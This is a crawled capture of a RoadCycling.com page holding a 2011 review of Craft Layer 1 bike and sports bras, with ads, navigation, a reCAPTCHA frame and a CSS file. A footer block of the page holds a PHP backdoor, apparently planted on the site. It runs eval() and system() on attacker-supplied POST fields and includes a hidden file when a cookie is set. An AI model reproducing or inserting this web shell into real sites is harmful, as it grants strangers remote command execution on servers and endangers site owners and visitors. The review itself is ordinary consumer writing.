

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roadcycling.com/Craft-Layer-1-Bike-and-Sports-Bra-Review
body_size: 27384
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Finally a bra specifically designed for road biking that delivers! OK, how many times have you put on that sports bra, gotten down into the biking position only to have your cleavage show and passerbyers honk and wave in admiration? Not the intended goal, right? Let&#039;s face it; most sports bras are made for runners and other high impact activities." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://roadcycling.com/Craft-Layer-1-Bike-and-Sports-Bra-Review" />
<link rel="shortlink" href="https://roadcycling.com/node/4588" />
  <title>Craft Layer 1 Bike and Sports Bra Review | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"FCIEsI9lcb-aezXQgA4YsocRXZPe6P4kGdvT46q5CsE","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/Craft-Layer-1-Bike-and-Sports-Bra-Review":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"4000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-4588 node-type-reviews section-craft-layer-1-bike-and-sports-bra-review" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/Craft-Layer-1-Bike-and-Sports-Bra-Review" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-VZBFlSW_JKG_1ac4YXgK17ntFlnVgVIocnc6JJZ98CA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Craft Layer 1 Bike and Sports Bra Review</h1>
                                          


<h1 class="title" id="node-title">Reviews & Tech</h1>
<article class="node-4588 node node-reviews node-promoted view-mode-full clearfix" about="/Craft-Layer-1-Bike-and-Sports-Bra-Review" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Craft Layer 1 Bike and Sports Bra Review" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">09/5/2011</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Bobbie Schauer</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-4000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/large/public/default_images/placeholder_03.gif?itok=tIboqXbH" width="630" height="415" alt="" />              </div>
      </div>

  
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Craft Layer 1 Bike and Sports Bra Review </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Finally a bra specifically designed for road biking that delivers! OK, how many times have you put on that sports bra, gotten down into the biking position only to have your cleavage show and passerbyers honk and wave in admiration? Not the intended goal, right? Let's face it; most sports bras are made for runners and other high impact activities.</p></div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Finally a bra specifically designed for road biking that delivers! OK, how many times have you put on that sports bra, gotten down into the biking position only to have your cleavage show and passerbyers honk and wave in admiration? Not the intended goal, right? Let's face it; most sports bras are made for runners and other high impact activities. Now, Craft has designed the Craft Layer 1 Bike Bra. This sport specific bra has been created with a "bike specific construction that provides a perfect riding-position fit" and indeed it does just that. Girls, this bra delivers!</p><p>To start with the bra is shaped differently than most bras, designed specifically for the biking position. The front is enhanced with a Craft Cool Mesh panel above the breast area to stop cleavage when down in the bars. The straps are pre-shaped to follow a women's anatomic position while in the biking position and come together in a tight racerback for comfort. The straps and underarm edges have been enhanced with non-chafing ergonomic mesh fabric that truly feels like soft ribbon. No rubbing, no discomfort, no chafing. The bra just truly feels right, a perfect fit for biking.</p><p>The most amazing part of this bra is its moisture wicking capabilities. Craft Body Controlling fabric is utilized in the main support areas, wicking wonderfully even in rain. But the beauty of this bra is the Cool Mesh Superlight panels that provide optimal moisture management while providing good support and coverage. These panels are in the areas that require ventilation for wicking, the "hot spots" immediately above and below the cleavage as well as the racerback straps. This bra also has antimicrobial protection and provides SPF 50+.</p><p>I tested the Craft Bike Bra while road biking 75 miles in the 95-degree heat. It was fabulous. The moisture wicking was tremendous. No white t-shirt contest, no chafing, just complete comfort.</p><p>The next day, I tested the Craft Layer Sports Bra, which is very similar in composition but designed for high impact activities (basic sports bra set up but with wide, padded, pre-shaped shoulder straps). I mountain biked about 15 miles until I was caught in a storm of rain, hail, and lightening. I diverted my route and headed home. I thought I found "the short cut" but instead hike-a-biked down a ledge, through a creek and then climbed-a-bike up a 50 foot rocky cliff (a new one for me) only to find a healthy poison ivy patch on top that I hiked-a-bike through for another 15 minutes.</p><p>I finally reached home. I was drenched and muddy from head to toe, my bike shorts, my socks, my shoes, and my hair. But, my Craft bike bra was basically dry and comfortable. No chafing or even tension around the bra, just complete comfort. This experience is a true testament to the construction of the Craft Bike and Sports Bras. These bras truly perform!</p><p>I would recommend the Craft Layer 1 Bike Bra and the Craft Layer 1 Sports Bra for their comfort, construction, and moisture wicking abilities. I hear there is another storm coming, anyone want to join me for a ride? I know a challenging route!</p><p>Visit Craft online at <a target="_blank" href="http://www.craft.se">www.craft.se</a> and <a target="_blank" href="http://www.craft-usa.com">www.craft-usa.com</a>.</p></div></div></div></div>
    <div class="link-related-videos"></div>
  
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/4588">sign up</a> or <a href="/user/login?destination=node/4588%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-e57c79434112b27cd95ba38c571cdc2f">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-6671109bbd46b8b93eaa83f795494d12">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ysQ2u8nzFU-8YGnwalz1hA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768621776680');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css
body_size: 123
content:
.ctools-locked{color:red;border:1px solid red;padding:1em;}.ctools-owns-lock{background:#ffffdd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em;}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(/sites/all/modules/ctools/images/status-active.gif) right center no-repeat;}div.ctools-ajaxing{float:left;width:18px;background:url(/sites/all/modules/ctools/images/status-active.gif) center center no-repeat;}
.field-slideshow{overflow:hidden;max-width:100%;}.field-slideshow-slide,.field-slideshow-slide a,.field-slideshow-slide img{max-width:100%;height:auto !important;width:auto !important;}.region-content ul.field-slideshow-pager{list-style-type:none;padding:0;overflow:hidden;}.field-slideshow-pager li{float:left;margin-right:5px;}.jcarousel-clip{overflow:hidden;}.field-slideshow-carousel li{opacity:0.6;}.field-slideshow-carousel li.activeSlide{opacity:1;}.field-slideshow-carousel-wrapper .hidden{display:none;visibility:hidden;}.field-slideshow-controls .play{display:none;}
